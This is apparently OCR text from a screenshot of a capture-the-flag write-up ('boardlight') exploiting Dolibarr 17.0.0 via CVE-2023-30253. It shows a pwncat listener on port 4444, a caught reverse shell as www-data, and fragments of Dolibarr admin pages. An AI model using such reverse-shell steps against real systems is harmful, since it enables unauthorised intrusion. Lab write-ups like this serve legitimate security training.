 pwncat -l
➜ Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 git:(master) ✗ pwncat -l 0.0.0.0 4444
ogle Hacking DB OffSec
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
Access denied.
You try to access to a page, area or feature of a disabled module or without being in an authenti
My Dashboard
Setup
Current login: admin
Permission for this login can be defined by your Dolibarr administrator from menu Home->Users.Note: cle